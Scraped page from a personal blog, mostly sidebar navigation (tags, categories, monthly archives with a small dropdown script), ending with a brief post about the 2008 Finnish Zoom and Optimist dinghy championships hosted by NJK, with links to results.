	<li><a href="https://www.anderswallin.net/tag/solvalla/" class="tag-cloud-link tag-link-532 tag-link-position-38" style="font-size: 12pt;" aria-label="solvalla (20 items)">solvalla</a></li>
	<li><a href="https://www.anderswallin.net/tag/strontium/" class="tag-cloud-link tag-link-513 tag-link-position-39" style="font-size: 8.5pt;" aria-label="strontium (12 items)">strontium</a></li>
	<li><a href="https://www.anderswallin.net/tag/travel/" class="tag-cloud-link tag-link-695 tag-link-position-40" style="font-size: 11.333333333333pt;" aria-label="Travel (18 items)">Travel</a></li>
	<li><a href="https://www.anderswallin.net/tag/usa/" class="tag-cloud-link tag-link-374 tag-link-position-41" style="font-size: 11pt;" aria-label="USA (17 items)">USA</a></li>
	<li><a href="https://www.anderswallin.net/tag/video/" class="tag-cloud-link tag-link-375 tag-link-position-42" style="font-size: 12.333333333333pt;" aria-label="video (21 items)">video</a></li>
	<li><a href="https://www.anderswallin.net/tag/voronoi/" class="tag-cloud-link tag-link-377 tag-link-position-43" style="font-size: 11.666666666667pt;" aria-label="voronoi (19 items)">voronoi</a></li>
	<li><a href="https://www.anderswallin.net/tag/waterline/" class="tag-cloud-link tag-link-381 tag-link-position-44" style="font-size: 8pt;" aria-label="waterline (11 items)">waterline</a></li>
	<li><a href="https://www.anderswallin.net/tag/white-rabbit/" class="tag-cloud-link tag-link-528 tag-link-position-45" style="font-size: 8.5pt;" aria-label="white rabbit (12 items)">white rabbit</a></li>
</ul>
</div>
</nav></aside><aside id="pages-7" class="widget widget_pages"><h2 class="widget-title">Pages</h2><nav aria-label="Pages">
			<ul>
				<li class="page_item page-item-19"><a href="https://www.anderswallin.net/about/">About</a></li>
<li class="page_item page-item-135"><a href="https://www.anderswallin.net/cam/">CAM</a></li>
<li class="page_item page-item-8322"><a href="https://www.anderswallin.net/open-hardware/">Open Hardware</a></li>
<li class="page_item page-item-8442"><a href="https://www.anderswallin.net/open-source-software/">Open Source Software</a></li>
<li class="page_item page-item-125"><a href="https://www.anderswallin.net/radiosailing-links/model-boats/">Model Boats</a></li>
			</ul>

			</nav></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jari</span> on <a href="https://www.anderswallin.net/2024/04/akaslompolo-2024/#comment-1769810">Äkäslompolo 2024</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767941">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">AL</span> on <a href="https://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767935">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">Thomas</span> on <a href="https://www.anderswallin.net/2020/05/supermicro-atom-c2000-fix-5018a-mltn4-with-a1sam-2550f/#comment-1767416">SuperMicro Atom C2000 fix (5018A-MLTN4 with A1SAM-2550F)</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1762541">Pulse Stretcher - V2</a></li></ul></nav></aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.anderswallin.net/category/articles/">Articles</a> (20)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.anderswallin.net/category/astro/">Astronomy</a> (71)
<ul class='children'>
	<li class="cat-item cat-item-467"><a href="https://www.anderswallin.net/category/astro/messier-objects/">Messier objects</a> (10)
</li>
	<li class="cat-item cat-item-465"><a href="https://www.anderswallin.net/category/astro/telescope-making/">Telescope Making</a> (19)
</li>
	<li class="cat-item cat-item-466"><a href="https://www.anderswallin.net/category/astro/wide-field-astrophotography/">Wide Field Astrophotography</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.anderswallin.net/category/blog/">Blog</a> (18)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.anderswallin.net/category/cnc/">CNC</a> (219)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://www.anderswallin.net/category/cnc/cam/">CAM</a> (102)
	<ul class='children'>
	<li class="cat-item cat-item-437"><a href="https://www.anderswallin.net/category/cnc/cam/drop-cutter-cam/">Drop-Cutter</a> (18)
</li>
	<li class="cat-item cat-item-436"><a href="https://www.anderswallin.net/category/cnc/cam/openvoronoi/">OpenVoronoi</a> (33)
</li>
	<li class="cat-item cat-item-438"><a href="https://www.anderswallin.net/category/cnc/cam/waterline-cam/">Waterline</a> (14)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.anderswallin.net/category/cnc/emc/">EMC</a> (35)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.anderswallin.net/category/cnc/lathe-cnc/">Lathe</a> (21)
</li>
</ul>
</li>
	<li class="cat-item cat-item-440"><a href="https://www.anderswallin.net/category/computer/">Computer</a> (34)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.anderswallin.net/category/electronics/">Electronics</a> (207)
<ul class='children'>
	<li class="cat-item cat-item-837"><a href="https://www.anderswallin.net/category/electronics/kicad-footprint/">kicad-footprint</a> (30)
</li>
	<li class="cat-item cat-item-838"><a href="https://www.anderswallin.net/category/electronics/kicad-symbol/">kicad-symbol</a> (59)
</li>
</ul>
</li>
	<li class="cat-item cat-item-441"><a href="https://www.anderswallin.net/category/fail-2/">Fail</a> (7)
</li>
	<li class="cat-item cat-item-464"><a href="https://www.anderswallin.net/category/model-yachting/">Model Yachting</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-11"><a href="https://www.anderswallin.net/category/model-yachting/iom-building/">IOM Building</a> (56)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.anderswallin.net/category/model-yachting/iom-design/">IOM Design</a> (28)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.anderswallin.net/category/model-yachting/iom-events/">IOM Events</a> (57)
	<ul class='children'>
	<li class="cat-item cat-item-14"><a href="https://www.anderswallin.net/category/model-yachting/iom-events/iom-worlds-2007/">IOM Worlds 2007</a> (10)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.anderswallin.net/category/model-yachting/micromagic/">MicroMagic</a> (14)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.anderswallin.net/category/model-yachting/pikanto-iom-building/">PIKANTO</a> (40)
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.anderswallin.net/category/photo/">Photo</a> (47)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.anderswallin.net/category/programming/">Programming</a> (27)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.anderswallin.net/category/research/">Research</a> (133)
<ul class='children'>
	<li class="cat-item cat-item-497"><a href="https://www.anderswallin.net/category/research/optical-tweezers-research/">Optical Tweezers</a> (14)
</li>
	<li class="cat-item cat-item-697"><a href="https://www.anderswallin.net/category/research/time-and-frequency/">Time and Frequency</a> (74)
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.anderswallin.net/category/sailing/">Sailing</a> (16)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.anderswallin.net/category/shared-links/">shared links</a> (133)
</li>
	<li class="cat-item cat-item-470"><a href="https://www.anderswallin.net/category/sport/">Sport</a> (414)
<ul class='children'>
	<li class="cat-item cat-item-8"><a href="https://www.anderswallin.net/category/sport/cycling-2/">Cycling</a> (57)
</li>
	<li class="cat-item cat-item-469"><a href="https://www.anderswallin.net/category/sport/orienteering-2/">Orienteering</a> (257)
	<ul class='children'>
	<li class="cat-item cat-item-517"><a href="https://www.anderswallin.net/category/sport/orienteering-2/firmaliiga/">Firmaliiga</a> (39)
</li>
	<li class="cat-item cat-item-518"><a href="https://www.anderswallin.net/category/sport/orienteering-2/jukola-orienteering-2/">Jukola</a> (8)
</li>
	<li class="cat-item cat-item-567"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2011/">Orienteering2011</a> (5)
</li>
	<li class="cat-item cat-item-558"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2012/">Orienteering2012</a> (23)
</li>
	<li class="cat-item cat-item-621"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2013/">Orienteering2013</a> (44)
</li>
	<li class="cat-item cat-item-622"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2014/">Orienteering2014</a> (40)
</li>
	<li class="cat-item cat-item-659"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2015/">Orienteering2015</a> (39)
</li>
	<li class="cat-item cat-item-726"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2016/">Orienteering2016</a> (19)
</li>
	<li class="cat-item cat-item-777"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2017/">Orienteering2017</a> (20)
</li>
	<li class="cat-item cat-item-824"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2018/">Orienteering2018</a> (14)
</li>
	<li class="cat-item cat-item-860"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2019/">Orienteering2019</a> (19)
</li>
	<li class="cat-item cat-item-884"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2020/">Orienteering2020</a> (11)
</li>
	<li class="cat-item cat-item-889"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2021/">Orienteering2021</a> (11)
</li>
	<li class="cat-item cat-item-482"><a href="https://www.anderswallin.net/category/sport/orienteering-2/rogaining-orienteering-2/">Rogaining</a> (8)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.anderswallin.net/category/sport/running/">Running</a> (88)
	<ul class='children'>
	<li class="cat-item cat-item-27"><a href="https://www.anderswallin.net/category/sport/running/half-marathon-running/">Half-marathon</a> (9)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.anderswallin.net/category/sport/running/long-run/">Long-Run</a> (15)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.anderswallin.net/category/sport/running/marathon-running/">Marathon</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.anderswallin.net/category/sport/skiing-2/">Skiing</a> (10)
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.anderswallin.net/category/travel/">Travel</a> (56)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.anderswallin.net/category/uncategorized/">Uncategorized</a> (24)
</li>
	<li class="cat-item cat-item-805"><a href="https://www.anderswallin.net/category/woodworking/">woodworking</a> (6)
</li>
			</ul>

			</nav></aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.anderswallin.net/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2022/12/'> December 2022 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2021/10/'> October 2021 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2021/09/'> September 2021 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2021/08/'> August 2021 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2021/07/'> July 2021 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2021/06/'> June 2021 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2021/05/'> May 2021 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2021/01/'> January 2021 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/11/'> November 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/10/'> October 2020 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/06/'> June 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/05/'> May 2020 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2020/04/'> April 2020 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2020/03/'> March 2020 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2020/02/'> February 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/01/'> January 2020 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2019/12/'> December 2019 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2019/11/'> November 2019 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2019/10/'> October 2019 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2019/08/'> August 2019 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2019/07/'> July 2019 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2019/06/'> June 2019 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2019/05/'> May 2019 &nbsp;(18)</option>
	<option value='https://www.anderswallin.net/2019/04/'> April 2019 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2019/03/'> March 2019 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2019/02/'> February 2019 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2019/01/'> January 2019 &nbsp;(33)</option>
	<option value='https://www.anderswallin.net/2018/12/'> December 2018 &nbsp;(22)</option>
	<option value='https://www.anderswallin.net/2018/11/'> November 2018 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2018/10/'> October 2018 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2018/09/'> September 2018 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2018/08/'> August 2018 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2018/07/'> July 2018 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2018/06/'> June 2018 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2018/05/'> May 2018 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2018/04/'> April 2018 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2018/03/'> March 2018 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2018/02/'> February 2018 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2018/01/'> January 2018 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2017/10/'> October 2017 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2017/09/'> September 2017 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2017/08/'> August 2017 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2017/07/'> July 2017 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2017/05/'> May 2017 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2017/04/'> April 2017 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2017/03/'> March 2017 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2017/01/'> January 2017 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2016/12/'> December 2016 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2016/11/'> November 2016 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2016/10/'> October 2016 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2016/09/'> September 2016 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2016/08/'> August 2016 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2016/07/'> July 2016 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2016/06/'> June 2016 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2016/05/'> May 2016 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2016/04/'> April 2016 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2016/03/'> March 2016 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2016/02/'> February 2016 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2016/01/'> January 2016 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2015/12/'> December 2015 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2015/11/'> November 2015 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2015/10/'> October 2015 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2015/08/'> August 2015 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2015/07/'> July 2015 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2015/06/'> June 2015 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2015/05/'> May 2015 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2015/04/'> April 2015 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2015/03/'> March 2015 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2015/02/'> February 2015 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2014/12/'> December 2014 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2014/11/'> November 2014 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2014/10/'> October 2014 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2014/08/'> August 2014 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2014/07/'> July 2014 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2014/06/'> June 2014 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2014/05/'> May 2014 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2014/03/'> March 2014 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2014/02/'> February 2014 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2014/01/'> January 2014 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2013/12/'> December 2013 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2013/11/'> November 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2013/10/'> October 2013 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2013/09/'> September 2013 &nbsp;(18)</option>
	<option value='https://www.anderswallin.net/2013/08/'> August 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2013/07/'> July 2013 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2013/06/'> June 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2013/05/'> May 2013 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2013/04/'> April 2013 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2013/03/'> March 2013 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2013/02/'> February 2013 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2013/01/'> January 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2012/12/'> December 2012 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2012/11/'> November 2012 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2012/10/'> October 2012 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2012/09/'> September 2012 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2012/08/'> August 2012 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2012/07/'> July 2012 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2012/06/'> June 2012 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2012/05/'> May 2012 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2012/04/'> April 2012 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2012/02/'> February 2012 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2012/01/'> January 2012 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2011/12/'> December 2011 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2011/11/'> November 2011 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2011/10/'> October 2011 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2011/09/'> September 2011 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='https://www.anderswallin.net/2011/07/'> July 2011 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2011/06/'> June 2011 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2011/05/'> May 2011 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2011/04/'> April 2011 &nbsp;(20)</option>
	<option value='https://www.anderswallin.net/2011/03/'> March 2011 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2011/02/'> February 2011 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2011/01/'> January 2011 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2010/12/'> December 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/11/'> November 2010 &nbsp;(20)</option>
	<option value='https://www.anderswallin.net/2010/10/'> October 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/09/'> September 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/08/'> August 2010 &nbsp;(26)</option>
	<option value='https://www.anderswallin.net/2010/07/'> July 2010 &nbsp;(21)</option>
	<option value='https://www.anderswallin.net/2010/06/'> June 2010 &nbsp;(23)</option>
	<option value='https://www.anderswallin.net/2010/05/'> May 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/04/'> April 2010 &nbsp;(22)</option>
	<option value='https://www.anderswallin.net/2010/03/'> March 2010 &nbsp;(20)</option>
	<option value='https://www.anderswallin.net/2010/02/'> February 2010 &nbsp;(17)</option>
	<option value='https://www.anderswallin.net/2010/01/'> January 2010 &nbsp;(25)</option>
	<option value='https://www.anderswallin.net/2009/12/'> December 2009 &nbsp;(26)</option>
	<option value='https://www.anderswallin.net/2009/11/'> November 2009 &nbsp;(23)</option>
	<option value='https://www.anderswallin.net/2009/10/'> October 2009 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2009/09/'> September 2009 &nbsp;(22)</option>
	<option value='https://www.anderswallin.net/2009/08/'> August 2009 &nbsp;(17)</option>
	<option value='https://www.anderswallin.net/2009/07/'> July 2009 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2009/06/'> June 2009 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2009/05/'> May 2009 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2009/04/'> April 2009 &nbsp;(12)</option>
	<option value='https://www.anderswallin.net/2009/03/'> March 2009 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2009/02/'> February 2009 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2009/01/'> January 2009 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2008/12/'> December 2008 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2008/10/'> October 2008 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2008/09/'> September 2008 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2008/08/'> August 2008 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2008/07/'> July 2008 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2008/06/'> June 2008 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2008/05/'> May 2008 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2008/04/'> April 2008 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2008/03/'> March 2008 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2008/02/'> February 2008 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2008/01/'> January 2008 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2007/12/'> December 2007 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2007/11/'> November 2007 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2007/10/'> October 2007 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2007/09/'> September 2007 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2007/08/'> August 2007 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2007/07/'> July 2007 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2007/06/'> June 2007 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2007/05/'> May 2007 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2007/04/'> April 2007 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2007/03/'> March 2007 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2007/02/'> February 2007 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2007/01/'> January 2007 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2006/12/'> December 2006 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2006/11/'> November 2006 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2006/10/'> October 2006 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2006/09/'> September 2006 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2006/08/'> August 2006 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2006/07/'> July 2006 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2006/06/'> June 2006 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2006/05/'> May 2006 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2006/04/'> April 2006 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2006/03/'> March 2006 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2006/02/'> February 2006 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2006/01/'> January 2006 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2005/12/'> December 2005 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2005/11/'> November 2005 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2005/10/'> October 2005 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2005/09/'> September 2005 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2005/06/'> June 2005 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2005/05/'> May 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2005/04/'> April 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2005/02/'> February 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/11/'> November 2004 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2004/10/'> October 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/08/'> August 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/07/'> July 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/04/'> April 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/11/'> November 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2003/06/'> June 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2003/05/'> May 2003 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/03/'> March 2003 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/02/'> February 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2002/05/'> May 2002 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2001/09/'> September 2001 &nbsp;(1)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</aside><aside id="akismet_widget-2" class="widget widget_akismet_widget"><h2 class="widget-title">Spam Blocked</h2>
	<div class="a-stats">
		<a href="https://akismet.com" target="_blank" rel="noopener" title="">
			<strong class="count">2,067,572 spam</strong> blocked by <strong>Akismet</strong>		</a>
	</div>

</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-633" class="post-633 post type-post status-publish format-standard hentry category-sailing tag-sailing">
	
	<header class="entry-header">
		<h1 class="entry-title">Finnish Zoom and Optimist nationals</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="http://www.njk.fi/">NJK</a> hosted the 2008 Finnish championships for 38 <a href="http://en.wikipedia.org/wiki/Zoom_8">Zoom</a> dinghies and 114(!) <a href="http://en.wikipedia.org/wiki/Optimist_(dinghy)">Optimists</a> over this weekend. The pictures are from the Zoom course on Sunday. Results <a href="http://www.njk.fi/images/stories/kappsegling/2008/optizoomfm/results_zoom_fm_2008.htm">here</a> and <a href="http://www.njk.fi/images/stories/kappsegling/2008/optizoomfm/results_opti_fm_2008.htm">here</a>.</p>
